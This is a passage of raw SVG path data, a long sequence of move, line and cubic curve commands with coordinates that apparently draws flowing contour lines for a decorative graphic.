222.986 269.226 C 221.479 255.737 219.895 241.769 213.611 229.1 C 203.535 208.777 186.764 197.009 165.101 195.049 C 149.386 193.63 137.018 201.485 132.007 216.053 C 126.214 232.898 121.85 250.044 118.68 263.091 C 113.201 285.712 102.574 305.675 92.8893 322.201 C 81.8522 341.065 65.8641 358.27 42.5766 376.315 C 40.2283 378.133 37.9191 380.072 35.6666 381.952 C 30.7532 386.343 25.4396 390.243 19.7981 393.6 C 9.48502 399.255 -2.49349 399.737 -14.0766 400.195 L -17.8338 400.356 L -17.7578 402.355 L -14.0159 402.199 Z M 2799.9 396.915 L 2799.9 395.916 C 2797.01 395.616 2794.09 395.277 2791.17 394.917 C 2784.68 394.138 2777.96 393.34 2771.31 393.119 C 2760.82 392.799 2750.14 392.861 2739.82 392.941 C 2735.38 392.961 2730.94 392.999 2726.5 392.999 C 2709.35 392.999 2696.3 383.607 2690.68 367.24 C 2687.87 358.261 2686.06 348.983 2685.3 339.586 C 2683.62 324.137 2682.33 307.753 2686.63 292.304 C 2692.82 270.423 2700.14 248.897 2708.59 227.819 C 2712.95 216.868 2722.07 202.98 2740.68 199.083 C 2749.49 197.245 2758.59 196.046 2767.4 194.887 C 2769.96 194.545 2772.54 194.207 2775.1 193.846 C 2780.84 193.068 2786.69 192.407 2792.35 191.769 C 2794.87 191.49 2797.42 191.208 2799.94 190.908 L 2799.94 189.909 L 2799.82 188.91 C 2797.25 189.21 2794.69 189.509 2792.13 189.787 C 2786.47 190.428 2780.6 191.086 2774.85 191.885 C 2772.27 192.225 2769.7 192.565 2767.14 192.904 C 2758.29 194.065 2749.16 195.262 2740.29 197.123 C 2724.89 200.36 2713.3 210.711 2706.79 227.077 C 2698.32 248.229 2690.97 269.828 2684.77 291.782 C 2680.37 307.589 2681.68 324.195 2683.38 339.842 C 2684.15 349.39 2685.99 358.817 2688.86 367.938 C 2694.77 385.163 2708.49 395.035 2726.52 395.035 C 2730.96 395.035 2735.42 395.015 2739.86 394.977 C 2750.17 394.897 2760.82 394.815 2771.27 395.157 C 2777.84 395.377 2784.52 396.176 2790.97 396.955 L 2790.94 396.897 C 2793.89 397.255 2796.85 397.617 2799.8 397.916 L 2799.9 396.915 Z M 255.354 393.266 C 260.465 392.518 265.08 389.738 268.194 385.533 C 271.188 380.937 267.35 375.741 263.162 372.684 L 262.595 372.264 C 260.915 370.887 259.051 369.763 257.059 368.927 C 251.403 366.847 245.609 364.87 239.994 362.972 C 237.842 362.233 235.689 361.513 233.556 360.774 L 232.93 362.67 C 235.082 363.412 237.215 364.151 239.368 364.868 C 244.965 366.767 250.736 368.725 256.374 370.801 C 258.192 371.589 259.897 372.625 261.442 373.881 L 262.029 374.3 L 262.049 374.32 C 265.532 376.858 268.8 381.035 266.589 384.432 C 263.79 388.139 259.695 390.595 255.161 391.284 C 236.883 393.264 221.166 386.77 208.409 371.98 C 206.922 370.242 206.022 366.985 206.531 366.085 C 207.313 365.153 208.27 364.39 209.346 363.841 C 210.421 363.292 211.593 362.968 212.793 362.888 C 217.45 362.53 222.245 362.61 226.863 362.668 C 228.762 362.71 230.66 362.73 232.538 362.73 L 232.538 360.732 C 230.66 360.732 228.781 360.692 226.903 360.674 C 222.226 360.594 217.392 360.532 212.656 360.894 C 211.14 360.988 209.66 361.409 208.314 362.128 C 206.968 362.848 205.787 363.851 204.848 365.07 C 203.635 367.169 205.317 371.403 206.941 373.303 C 218.585 386.812 232.636 393.626 248.799 393.626 C 250.989 393.623 253.177 393.503 255.354 393.266 Z M 1851.76 388.452 C 1866.11 382.657 1873.91 372.706 1874.97 358.878 C 1876.09 344.512 1869.04 333.799 1854.62 327.924 C 1845.99 324.486 1837.11 321.766 1828.06 319.791 C 1820.25 318.01 1812.21 316.713 1804.44 315.454 C 1801.06 314.897 1797.65 314.335 1794.27 313.756 L 1793.93 315.736 C 1797.32 316.336 1800.72 316.875 1804.13 317.435 C 1811.88 318.674 1819.88 319.973 1827.63 321.731 C 1836.58 323.672 1845.37 326.359 1853.89 329.764 L 1853.91 329.806 C 1867.47 335.322 1874.09 345.333 1873.05 358.742 C 1872.05 371.731 1864.65 381.101 1851.07 386.598 C 1833.33 393.75 1815.22 392.573 1792.34 382.781 C 1779.55 377.669 1768.48 368.883 1760.47 357.485 C 1753.83 347.693 1752.7 339.178 1756.87 330.648 C 1761.43 321.355 1769.31 316.48 1780.97 315.798 C 1783.77 315.64 1786.67 315.678 1789.47 315.72 C 1790.76 315.74 1792.07 315.76 1793.38 315.76 L 1793.38 313.762 C 1792.09 313.762 1790.78 313.722 1789.49 313.722 C 1786.65 313.682 1783.71 313.642 1780.84 313.802 C 1768.56 314.521 1759.9 319.897 1755.08 329.748 C 1750.62 338.861 1751.85 348.313 1758.82 358.624 C 1767.04 370.338 1778.41 379.369 1791.56 384.622 C 1804.77 390.297 1816.71 393.115 1827.88 393.115 C 1836.06 393.129 1844.16 391.548 1851.76 388.458 L 1851.76 388.452 Z M 2054.33 385.207 C 2059.12 382.547 2064.49 379.19 2067.71 374.616 C 2074.62 364.825 2080.69 354.214 2086.54 343.962 L 2087.03 343.101 C 2096.6 326.355 2106.52 314.028 2118.28 304.316 C 2136.76 289.448 2151.04 269.826 2159.65 247.464 C 2166.36 229.86 2177.78 214.536 2192.6 203.242 L 2195.62 200.866 C 2214.42 185.998 2233.86 170.631 2253.6 156.401 C 2265.4 147.911 2269.22 137.018 2266.38 119.992 C 2266.01 117.696 2265.5 115.358 2265.03 113.098 C 2263.57 107.543 2262.91 101.802 2263.05 96.0525 C 2264.11 83.3633 2270.45 72.1748 2281.43 63.7199 C 2292.84 54.9274 2305.03 50.8309 2316.69 51.812 C 2334.66 53.3308 2351.53 61.7436 2366.83 76.8088 L 2368.77 78.7072 C 2376.66 86.4627 2384.8 94.4938 2393.37 101.748 C 2400 107.385 2406.52 109.721 2412.19 108.502 C 2417.3 107.423 2421.66 103.466 2424.82 97.0896 C 2426 94.4414 2426.78 91.6247 2427.13 88.7367 C 2427.65 85.1198 2428.22 81.5228 2428.77 77.9059 C 2430.37 67.4967 2432.04 56.7459 2432.9 46.0729 C 2433.78 35.344 2433.99 24.4133 2434.21 13.8203 L 2434.21 13.7883 C 2434.31 9.1922 2434.4 4.61808 2434.54 0.019983 L 2432.59 0.019983 C 2432.45 4.5961 2432.35 9.17222 2432.25 13.7503 C 2432.04 24.3014 2431.82 35.2101 2430.96 45.8811 C 2430.1 56.4721 2428.46 67.205 2426.85 77.5762 C 2426.29 81.1945 2425.74 84.8114 2425.21 88.427 C 2424.89 91.1065 2424.17 93.7202 2423.07 96.1784 C 2420.16 102.075 2416.36 105.552 2411.8 106.532 C 2406.74 107.609 2400.79 105.411 2394.62 100.195 C 2386.09 92.9811 2377.97 84.9879 2370.12 77.2545 L 2368.18 75.3561 C 2352.53 59.9691 2335.27 51.3764 2316.85 49.7978 C 2304.72 48.7586 2292.06 53.015 2280.26 62.1073 C 2268.83 70.9198 2262.22 82.5899 2261.12 95.8787 C 2260.94 101.83 2261.62 107.776 2263.14 113.524 C 2263.63 115.764 2264.12 118.08 2264.48 120.34 C 2267.19 136.504 2263.61 146.797 2252.51 154.789 C 2232.73 169.039 2213.25 184.426 2194.45 199.311 L 2191.43 201.691 C 2176.33 213.213 2164.7 228.831 2157.85 246.771 C 2149.37 268.804 2135.3 288.136 2117.09 302.785 C 2105.13 312.657 2095.06 325.144 2085.37 342.112 L 2084.88 342.969 C 2079.05 353.18 2073.02 363.751 2066.17 373.463 C 2063.18 377.72 2058.05 380.915 2053.43 383.473 C 2045.21 388.051 2039.63 385.813 2033.29 380.757 C 2024.23 373.521 2018.36 362.95 2014.8 347.485 C 2005.47 306.898 1989.79 273.348 1966.85 244.892 C 1959.11 234.858 1951.98 224.339 1945.52 213.397 C 1942.86 209.101 1940.1 204.644 1937.32 200.35 C 1930.24 189.419 1929.32 179.706 1934.51 170.655 C 1940.75 159.784 1950.81 153.73 1964.45 152.67 C 1977.05 151.671 1989.3 154.689 2001.14 157.606 C 2003.49 158.186 2005.84 158.745 2008.21 159.305 C 2034.98 165.56 2060.05 155.768 2075.25 133.147 C 2079.83 126.353 2084.27 119.297 2088.56 112.485 C 2095.13 102.075 2101.9 91.3025 2109.28 81.2511 C 2120.32 66.2038 2132.78 51.816 2144.86 37.9098 L 2148.03 34.2529 C 2156.87 24.0416 2166.17 19.6234 2176.44 20.7044 C 2180.91 21.2859 2185.35 22.1198 2189.73 23.2023 C 2193.76 24.1215 2197.95 25.0787 2202.14 25.6003 C 2227.66 28.8176 2243.92 25.7222 2256.72 0.203827 L 2256.4 0.041964 L 2254.58 0.041964 C 2242.29 23.9417 2227.3 26.7613 2202.37 23.622 C 2198.26 23.0481 2194.18 22.2611 2190.14 21.264 C 2185.68 20.1599 2181.17 19.3192 2176.62 18.7461 C 2165.68 17.5671 2155.81 22.2231 2146.52 32.954 L 2143.35 36.6109 C 2131.26 50.5611 2118.75 64.9669 2107.67 80.0741 C 2100.26 90.1835 2093.45 100.976 2086.87 111.427 C 2082.59 118.222 2078.16 125.256 2073.6 132.03 C 2058.87 153.951 2034.56 163.425 2008.62 157.369 C 2006.27 156.827 2003.92 156.249 2001.57 155.67 C 1989.6 152.712 1977.21 149.675 1964.27 150.674 C 1949.95 151.773 1939.36 158.168 1932.78 169.638 C 1927.19 179.41 1928.13 189.821 1935.66 201.451 C 1938.42 205.747 1941.16 210.162 1943.82 214.46 C 1950.33 225.466 1957.5 236.05 1965.29 246.151 C 1988.03 274.369 2003.59 307.661 2012.84 347.925 C 2016.52 363.871 2022.61 374.782 2032.04 382.316 C 2036.27 385.693 2040.34 387.953 2045.02 387.953 C 2048.3 387.853 2051.5 386.91 2054.33 385.213 L 2054.33 385.207 Z M 2633.45 373.157 C 2640.25 354.733 2638.51 336.648 2628.24 319.403 L 2626.28 316.124 C 2622.48 309.809 2618.59 303.255 2615.07 296.66 C 2609.83 286.789 2611.39 276.3 2619.39 267.865 C 2624.03 262.751 2629.38 258.373 2635.28 254.876 C 2654.29 244.267 2669.1 228.478 2681.88 205.158 C 2693.86 183.316 2712.56 170.887 2739.08 167.15 C 2753.35 165.152 2767.63 161.775 2781.45 158.518 C 2787.51 157.099 2793.78 155.622 2799.94 154.281 L 2799.94 153.27 L 2799.74 152.293 C 2793.48 153.652 2787.14 155.15 2781.02 156.589 C 2767.24 159.826 2752.99 163.184 2738.83 165.182 C 2711.67 168.997 2692.49 181.748 2680.2 204.187 C 2667.6 227.149 2653.04 242.714 2634.37 253.127 C 2628.29 256.719 2622.78 261.219 2618.01 266.476 C 2609.36 275.566 2607.67 286.917 2613.37 297.61 C 2616.91 304.262 2620.83 310.818 2624.62 317.173 L 2626.58 320.43 C 2636.52 337.114 2638.22 354.601 2631.63 372.426 C 2627.01 384.915 2619.5 388.353 2605.64 384.334 C 2597.3 381.916 2590.44 376.82 2583.37 367.768 L 2577.62 360.394 C 2569.89 350.523 2561.92 340.291 2553.98 330.318 C 2535.74 307.419 2527.87 284.357 2529.93 259.8 C 2530.53 252.526 2530.94 245.15 2531.34 237.998 C 2531.78 229.723 2532.26 221.192 2533.04 212.819 C 2534.39 198.312 2536.07 181.486 2539.01 165.198 C 2541.5 152.653 2541.05 139.684 2537.7 127.35 C 2534.19 115.28 2528.54 103.668 2523.06 92.4396 L 2522.43 91.1607 C 2514.27 74.3749 2510.5 58.4085 2510.93 42.382 C 2511.18 32.5504 2511.55 22.5569 2511.9 12.9071 L 2511.9 12.927 C 2512.06 8.63068 2512.2 4.3563 2512.35 0.079932 L 2510.4 0.079932 C 2510.27 4.34298 2510.11 8.59937 2509.94 12.8491 C 2509.59 22.5209 2509.22 32.5124 2508.97 42.3441 C 2508.53 58.7102 2512.37 74.9744 2520.69 92.0619 L 2521.31 93.3388 C 2526.73 104.489 2532.37 116.02 2535.82 127.931 C 2539.08 139.967 2539.51 152.622 2537.07 164.86 C 2534.13 181.226 2532.43 198.09 2531.08 212.64 C 2530.3 221.052 2529.83 229.605 2529.38 237.898 C 2528.98 245.032 2528.59 252.406 2527.99 259.64 C 2525.89 284.74 2533.89 308.278 2552.47 331.599 C 2560.41 341.57 2568.38 351.782 2576.09 361.653 L 2581.84 369.027 C 2589.16 378.419 2596.34 383.734 2605.09 386.272 C 2608.41 387.313 2611.85 387.879 2615.32 387.953 C 2624.09 387.951 2629.72 383.215 2633.44 373.163 L 2633.45 373.157 Z M 2799.98 377.903 L 2799.98 376.884 C 2799.1 376.726 2798.24 376.565 2797.38 376.407 C 2795.38 376.045 2793.33 375.645 2791.25 375.465 C 2785.54 374.966 2779.75 374.546 2774.13 374.147 C 2762.64 373.327 2750.74 372.488 2739.2 370.831 C 2721.29 368.272 2708.85 355.502 2705.89 336.68 C 2703.68 322.592 2706.69 310.061 2709.94 299.672 C 2712.23 292.278 2714.8 284.844 2717.28 277.65 C 2720.74 267.577 2724.34 257.146 2727.28 246.695 C 2732.45 228.292 2744.03 217.741 2762.68 214.464 C 2771.25 212.945 2780.02 211.626 2788.49 210.328 C 2792.33 209.747 2796.15 209.16 2799.96 208.567 L 2799.96 207.548 L 2799.8 206.571 C 2795.93 207.17 2792.07 207.77 2788.2 208.347 C 2779.72 209.646 2770.94 210.965 2762.35 212.484 C 2742.88 215.901 2730.8 226.912 2725.4 246.135 C 2722.48 256.526 2718.88 266.938 2715.42 276.989 C 2712.91 284.183 2710.35 291.639 2708.04 299.052 C 2704.74 309.661 2701.66 322.492 2703.93 336.98 C 2707.02 356.721 2720.1 370.11 2738.88 372.79 C 2750.51 374.448 2762.42 375.308 2773.95 376.127 C 2779.55 376.527 2785.36 376.946 2791.04 377.446 C 2793.01 377.626 2795.03 378.003 2796.99 378.365 L 2797.03 378.385 C 2797.96 378.547 2798.88 378.725 2799.82 378.885 L 2799.98 377.903 Z M 26.3774 356.15 L 27.1992 355.692 C 58.3731 338.767 78.1186 321.022 91.23 298.141 C 103.792 276.22 110.799 255.499 112.637 234.795 C 113.511 222.758 115.014 210.778 117.138 198.905 C 120.169 183.4 127.901 175.627 141.5 174.446 C 150.017 173.707 158.58 173.707 167.097 174.446 C 181.685 175.859 195.461 181.952 206.45 191.851 C 223.184 206.379 234.691 225.261 241.616 249.562 L 242.245 251.8 C 243.767 257.841 245.81 263.732 248.349 269.405 C 251.852 276.599 256.646 280.976 262.184 282.015 C 267.411 282.994 272.93 280.916 278.153 276 C 294.163 260.936 309.377 245.013 323.73 228.298 C 329.111 222.046 334.356 215.509 339.424 209.195 C 349.341 196.3 360.047 184.059 371.479 172.546 C 377.17 166.835 382.566 160.824 387.643 154.539 C 390.559 151.062 393.553 147.465 396.626 144.05 C 399.25 141.132 401.833 138.213 404.434 135.295 C 413.768 124.806 423.416 113.935 433.396 103.742 C 447.347 89.4541 464.394 87.9954 484.081 99.3657 C 489.521 102.523 494.981 105.898 500.245 109.177 C 507.64 113.753 515.292 118.509 523.083 122.706 C 548.816 136.574 568.503 154.301 583.258 176.86 C 595.005 195.133 611.899 209.342 631.712 217.615 C 640.146 221.152 650.068 225.429 659.579 230.105 C 672.438 236.419 685.41 243.054 697.956 249.468 C 702.046 251.568 706.142 253.659 710.244 255.743 C 730.087 265.833 749.735 264.813 768.658 252.686 C 770.363 251.607 772.066 250.505 773.788 249.428 C 783.885 243.034 794.335 236.417 803.083 228.266 C 826.292 206.627 830.264 190.678 819.482 162.642 C 808.875 135.103 797.701 108.246 787.173 83.3293 C 782.65 72.5984 776.192 61.1281 762.672 57.5112 C 753.042 55.0013 743.187 53.5014 733.26 53.035 C 723.749 52.5354 714.04 52.3556 704.669 52.1957 C 694.532 52.0159 684.082 51.834 673.808 51.2345 C 661.344 50.4952 645.51 47.9773 633.651 34.7685 L 633.612 34.7485 C 624.414 24.4972 620.285 12.0857 616.352 0.03597 L 615.315 0.03597 C 619.307 12.2656 623.475 24.9169 632.886 35.406 C 644.98 48.8745 661.046 51.4524 673.71 52.1917 C 684.001 52.7912 694.473 52.9691 704.61 53.1489 C 713.964 53.3108 723.651 53.4906 733.16 53.9882 C 743.021 54.4524 752.811 55.9388 762.379 58.4244 C 775.49 61.9235 781.789 73.1519 786.233 83.663 C 796.74 108.582 807.934 135.419 818.523 162.936 C 829.266 190.832 825.49 205.899 802.378 227.441 C 793.691 235.534 783.298 242.129 773.24 248.503 C 771.537 249.58 769.815 250.661 768.112 251.76 C 749.502 263.688 730.167 264.707 710.637 254.776 C 706.547 252.7 702.44 250.599 698.35 248.503 C 685.804 242.109 672.809 235.472 659.954 229.14 C 650.424 224.442 640.503 220.185 632.049 216.628 C 612.415 208.444 595.676 194.369 584.043 176.262 C 569.21 153.562 549.405 135.739 523.517 121.789 C 515.748 117.612 508.116 112.856 500.717 108.28 C 495.433 105.023 489.973 101.626 484.513 98.4685 C 464.398 86.8603 446.96 88.379 432.655 103.005 C 422.655 113.236 413.007 124.087 403.653 134.596 C 401.069 137.513 398.474 140.432 395.866 143.35 C 392.794 146.787 389.778 150.402 386.864 153.881 C 381.813 160.139 376.444 166.122 370.778 171.804 C 359.32 183.349 348.581 195.616 338.626 208.533 C 333.557 214.83 328.313 221.364 322.951 227.597 C 308.619 244.28 293.431 260.175 277.452 275.217 C 272.462 279.935 267.237 281.931 262.325 280.992 C 257.1 280.012 252.56 275.836 249.194 268.922 C 246.684 263.3 244.666 257.462 243.166 251.477 L 242.54 249.239 C 235.574 224.757 223.969 205.715 207.08 191.048 C 195.947 180.997 181.974 174.818 167.179 173.403 C 158.61 172.654 149.994 172.654 141.425 173.403 C 127.335 174.622 119.312 182.655 116.181 198.661 C 114.054 210.575 112.546 222.595 111.662 234.671 C 109.821 255.233 102.874 275.816 90.3691 297.618 C 77.3555 320.338 57.7293 337.963 26.7295 354.809 L 25.9073 355.267 C 12.3281 362.64 -1.72426 370.274 -17.2428 373.753 L -17.0278 374.73 C -1.37424 371.245 12.7332 363.572 26.375 356.158 L 26.3774 356.15 Z M 2799.92 352.925 L 2799.92 351.925 C 2796.34 351.764 2792.76 351.646 2789.18 351.526 C 2781.41 351.264 2773.36 351.006 2765.5 350.387 C 2751.72 349.308 2741.13 344.032 2735.71 335.499 C 2730.6 327.466 2730.12 316.893 2734.28 304.885 C 2739.57 290.718 2745.71 276.897 2752.66 263.5 L 2754.66 259.444 C 2760.82 246.955 2771.68 238.182 2786.99 233.406 C 2789.94 232.423 2792.84 231.276 2795.67 229.969 C 2796.96 229.391 2798.26 228.83 2799.57 228.292 L 2798.84 226.432 C 2797.53 226.993 2796.22 227.551 2794.91 228.13 C 2792.14 229.399 2789.31 230.52 2786.42 231.488 C 2770.59 236.443 2759.32 245.538 2752.92 258.545 L 2750.92 262.601 C 2743.92 276.069 2737.75 289.972 2732.45 304.228 C 2728.06 316.837 2728.63 328.026 2734.09 336.6 C 2739.86 345.653 2750.96 351.266 2765.36 352.387 C 2773.29 353.009 2781.35 353.266 2789.14 353.528 L 2789.12 353.528 C 2792.7 353.648 2796.3 353.768 2799.88 353.928 L 2799.92 352.925 Z M 164.498 345.647 C 164.556 344.967 164.615 344.286 164.693 343.609 C 164.889 341.61 165.104 339.552 165.124 337.492 C 165.143 336.553 164.224 336.053 163.324 335.595 C 163.05 335.453 162.793 335.316 162.578 335.176 L 161.503 336.852 L 161.523 336.852 C 161.813 337.043 162.113 337.216 162.423 337.372 C 162.638 337.492 162.971 337.672 163.165 337.791 C 163.126 339.652 162.95 341.57 162.754 343.409 C 162.735 343.666 162.697 343.948 162.676 344.208 C 162.461 344.146 162.227 344.066 162.012 344.008 C 161.091 343.728 159.681 343.309 159.486 342.867 C 158.762 341.249 158.116 339.47 158.703 338.371 C 159.038 337.953 159.459 337.615 159.936 337.38 C 160.412 337.145 160.933 337.02 161.462 337.012 L 161.189 335.032 C 160.352 335.058 159.534 335.287 158.803 335.701 C 158.071 336.115 157.446 336.702 156.981 337.412 C 155.983 339.27 156.766 341.626 157.686 343.686 C 158.255 344.963 159.897 345.463 161.462 345.925 C 162.033 346.08 162.595 346.266 163.145 346.482 L 164.378 347.002 L 164.498 345.647 Z M 439.604 339.392 C 441.373 336.097 442.64 332.546 443.361 328.861 C 443.711 327.653 443.803 326.381 443.631 325.133 C 443.459 323.886 443.026 322.69 442.363 321.627 C 441.675 320.778 440.815 320.092 439.842 319.616 C 438.869 319.14 437.806 318.885 436.727 318.87 L 436.551 320.868 L 436.57 320.888 C 437.374 320.889 438.167 321.064 438.899 321.401 C 439.631 321.739 440.285 322.231 440.817 322.846 C 441.305 323.687 441.614 324.624 441.726 325.595 C 441.837 326.566 441.748 327.55 441.465 328.483 C 440.776 331.965 439.575 335.32 437.903 338.435 C 435.946 342.032 432.561 345.887 427.549 343.748 C 426.565 343.235 425.7 342.514 425.012 341.632 C 424.323 340.75 423.827 339.728 423.557 338.635 C 422.998 336.979 422.771 335.225 422.889 333.478 C 423.007 331.731 423.466 330.026 424.242 328.463 C 425.503 326.355 427.224 324.573 429.271 323.256 C 431.318 321.939 433.635 321.122 436.042 320.87 L 435.749 318.889 C 433.057 319.175 430.466 320.094 428.181 321.575 C 425.896 323.056 423.978 325.057 422.578 327.422 C 421.646 329.227 421.087 331.209 420.935 333.244 C 420.784 335.279 421.045 337.324 421.7 339.252 C 422.051 340.62 422.687 341.894 423.565 342.987 C 424.443 344.08 425.543 344.966 426.788 345.585 C 427.925 346.086 429.149 346.351 430.388 346.364 C 433.927 346.374 437.116 343.998 439.602 339.4 L 439.604 339.392 Z M -4.56186 337.526 C 4.89014 334.149 14.6377 330.673 24.3225 327.496 L 24.2833 327.536 C 47.336 319.981 64.5549 308.332 76.9247 291.946 C 92.363 271.484 99.9579 249.5 99.4882 226.662 C 99.2143 213.653 95.9069 200.584 92.9911 189.034 C 89.7015 176.007 79.271 168.211 65.0852 168.151 L 64.8114 168.151 C 44.7724 168.151 27.5316 176.185 13.2851 184.058 C 5.75094 188.214 -1.58752 192.97 -8.6912 197.566 C -11.7832 199.565 -14.8771 201.563 -17.9866 203.521 L -17.9866 204.461 L -17.3603 205.48 C -14.0922 203.421 -10.8614 201.345 -7.63438 199.247 C -0.569842 194.671 6.74894 189.935 14.2244 185.798 C 28.238 178.047 45.2029 170.134 64.8133 170.134 L 65.0871 170.134 C 78.5312 170.192 88.0224 177.248 91.1144 189.517 C 94.0107 200.948 97.2788 213.915 97.5528 226.686 C 98.0225 249.067 90.5644 270.61 75.4002 290.713 C 63.2672 306.778 46.3575 318.19 23.6962 325.624 C 13.9898 328.801 4.22461 332.278 -5.22739 335.655 C -9.47393 337.154 -13.7224 338.673 -17.969 340.169 L -17.969 340.869 L -17.5366 342.13 C -13.2144 340.611 -8.8905 339.078 -4.56568 337.532 L -4.56186 337.526 Z M 2058.23 338.247 C 2059.86 336.918 2061.39 335.454 2062.79 333.869 C 2063.49 333.111 2064.21 332.35 2064.96 331.611 C 2068.74 327.916 2072.47 324.059 2076.09 320.34 C 2084.17 311.682 2092.76 303.534 2101.81 295.941 C 2122.98 278.937 2134.55 259.993 2138.23 236.373 C 2139.17 229.17 2141.53 222.236 2145.17 215.992 C 2148.81 209.747 2153.65 204.322 2159.4 200.044 C 2173.85 189.189 2187.59 177.38 2200.54 164.694 C 2207.11 158.28 2211.79 149.529 2215.49 141.816 C 2223.63 124.89 2219.93 107.884 2215.06 90.4972 C 2211.3 77.0706 2203.87 68.6957 2192.32 64.9389 C 2187.97 63.5401 2183.49 62.3811 2179.15 61.282 L 2179.19 61.242 C 2177.21 60.7425 2175.22 60.2429 2173.24 59.7034 L 2172.75 61.6417 C 2174.72 62.1813 2176.72 62.6988 2178.72 63.2004 C 2183.04 64.2995 2187.48 65.4385 2191.77 66.8373 C 2202.65 70.3743 2209.68 78.3076 2213.24 91.0568 C 2218.01 108.062 2221.64 124.648 2213.81 140.934 C 2210.17 148.508 2205.59 157.061 2199.25 163.256 C 2186.37 175.883 2172.69 187.638 2158.31 198.446 C 2152.35 202.876 2147.33 208.494 2143.55 214.962 C 2139.78 221.429 2137.33 228.612 2136.35 236.074 C 2132.77 259.174 2121.42 277.696 2100.66 294.384 C 2091.55 302.026 2082.9 310.228 2074.77 318.943 C 2071.15 322.66 2067.43 326.499 2063.67 330.174 C 2062.91 330.913 2062.19 331.713 2061.44 332.492 C 2060.11 333.99 2058.66 335.379 2057.12 336.648 C 2051.68 340.845 2047.37 340.463 2042.26 335.33 C 2036.08 329.115 2033.18 320.98 2030.38 313.108 C 2029.84 311.548 2029.29 309.991 2028.7 308.452 C 2020.13 286.294 2008.94 265.29 1995.37 245.905 C 1988.51 235.854 1980.87 223.742 1976.47 210.154 C 1973.93 202.382 1974.24 195.966 1977.37 191.631 C 1980.54 187.235 1986.47 184.957 1994.55 185.117 C 1998.82 185.195 2003.16 185.495 2007.37 185.774 C 2014.11 186.376 2020.88 186.556 2027.64 186.314 C 2041.07 185.557 2055.24 183.738 2067.88 175.543 C 2081.87 166.491 2089.07 153.202 2093.81 142.633 L 2094.65 140.735 C 2103.85 120.172 2113.34 98.8901 2131.13 83.663 C 2139.09 77.041 2147.65 71.2001 2156.69 66.2178 C 2160.03 64.5603 2163.61 63.4349 2167.29 62.8807 C 2168.99 62.523 2170.77 62.1413 2172.48 61.6817 L 2171.97 59.7433 C 2170.3 60.1849 2168.56 60.5426 2166.88 60.9043 C 2163 61.5048 2159.23 62.7042 2155.7 64.4613 C 2146.56 69.4976 2137.91 75.4056 2129.86 82.1064 C 2111.74 97.6132 2102.13 119.093 2092.85 139.875 L 2092.01 141.774 C 2087.39 152.085 2080.35 165.056 2066.8 173.827 C 2054.53 181.782 2040.68 183.558 2027.51 184.298 C 2020.83 184.518 2014.13 184.338 2007.47 183.758 C 2003.24 183.478 1998.86 183.179 1994.55 183.101 C 1985.83 182.959 1979.31 185.477 1975.75 190.434 C 1972.22 195.31 1971.81 202.342 1974.55 210.777 C 1979.05 224.605 1986.76 236.875 1993.71 247.044 C 2007.19 266.294 2018.3 287.159 2026.81 309.172 C 2027.39 310.71 2027.94 312.249 2028.49 313.808 C 2031.36 321.899 2034.34 330.254 2040.84 336.768 C 2042.01 338.152 2043.44 339.284 2045.04 340.101 C 2046.64 340.917 2048.38 341.401 2050.17 341.524 C 2053.13 341.367 2055.96 340.218 2058.22 338.255 L 2058.23 338.247 Z M 2799.92 304.476 L 2799.92 303.477 C 2794.97 302.935 2791.96 301.658 2790.7 299.56 C 2789.51 297.542 2789.75 294.484 2791.41 290.208 C 2793.09 286.201 2795.03 282.316 2797.22 278.578 C 2798.14 276.919 2799.06 275.282 2799.94 273.602 L 2799.94 273.322 L 2798.34 272.445 C 2797.44 274.163 2796.48 275.882 2795.52 277.599 C 2793.28 281.411 2791.3 285.377 2789.59 289.47 C 2787.66 294.446 2787.46 297.983 2789.02 300.599 C 2790.65 303.337 2794.07 304.875 2799.83 305.475 L 2799.92 304.476 Z M -6.39935 303.624 C 2.15246 303.345 10.9779 303.045 19.6667 302.485 C 31.6831 301.694 43.2573 297.554 53.1305 290.516 C 76.6528 273.828 86.8877 251.069 83.5217 222.893 C 81.6235 207.106 74.1282 195.696 61.7996 189.921 C 49.3143 184.046 36.8098 188.382 27.3167 192.798 C 12.0526 199.892 -0.841665 210.823 -13.3093 221.394 L -17.7301 225.131 L -16.4798 226.67 L -16.4798 226.712 C -15.0121 225.471 -13.5248 224.232 -12.0552 222.975 C 0.310714 212.502 13.1092 201.651 28.1385 194.659 C 37.2578 190.402 49.2362 186.246 60.9759 191.759 C 75.7136 198.673 80.3104 212.642 81.5648 223.155 C 84.8329 250.531 74.8895 272.653 51.9953 288.879 C 42.412 295.698 31.1858 299.712 19.53 300.487 C 10.8804 301.049 2.05453 301.348 -6.4777 301.626 C -10.2742 301.748 -14.0903 301.888 -17.8868 302.026 L -17.8084 304.024 C -14.0179 303.882 -10.2001 303.742 -6.40365 303.622 L -6.39935 303.624 Z M 473.482 299.442 C 479.327 298.319 485.045 296.592 490.547 294.286 C 506.535 287.592 522.349 280.678 537.574 273.742 C 549.178 268.446 550.233 261.472 549.059 256.538 C 547.994 251.577 546.235 246.799 543.836 242.35 C 538.296 232.118 530.655 223.229 521.438 216.292 C 512.22 209.356 501.643 204.536 490.431 202.163 L 490 204.123 C 500.946 206.436 511.272 211.139 520.271 217.91 C 529.269 224.681 536.728 233.359 542.133 243.35 L 542.112 243.37 C 544.418 247.65 546.111 252.245 547.141 257.016 C 548.941 264.61 542.503 269.308 536.769 271.923 C 521.564 278.859 505.771 285.754 489.803 292.448 C 484.417 294.692 478.826 296.378 473.11 297.482 C 466.709 298.723 461.564 295.923 459.664 290.168 L 458.607 286.991 C 453.617 271.903 448.451 256.319 449.392 239.93 C 450.447 221.306 457.688 209.936 471.525 205.098 C 475.462 204.051 479.547 203.713 483.597 204.099 C 485.554 204.139 487.55 204.219 489.509 204.139 L 489.431 202.141 C 487.552 202.22 485.576 202.161 483.658 202.101 C 479.374 201.696 475.054 202.068 470.897 203.2 C 456.241 208.313 448.568 220.283 447.453 239.789 C 446.496 256.554 451.719 272.341 456.768 287.606 L 457.827 290.783 C 458.653 293.464 460.318 295.794 462.567 297.415 C 464.815 299.036 467.522 299.859 470.273 299.758 C 471.349 299.757 472.422 299.65 473.478 299.438 L 473.482 299.442 Z M 2084.82 271.304 C 2088.77 268.816 2092.2 265.557 2094.91 261.713 C 2097.62 257.868 2099.56 253.515 2100.61 248.903 C 2103.75 233.496 2095.57 220.669 2079.26 215.411 L 2078.68 217.31 L 2078.72 217.33 C 2093.96 222.243 2101.65 234.195 2098.74 248.503 C 2097.73 252.853 2095.89 256.957 2093.33 260.582 C 2090.77 264.206 2087.53 267.28 2083.81 269.627 C 2080.82 271.713 2077.45 273.16 2073.9 273.881 C 2070.36 274.602 2066.7 274.583 2063.16 273.824 C 2052.08 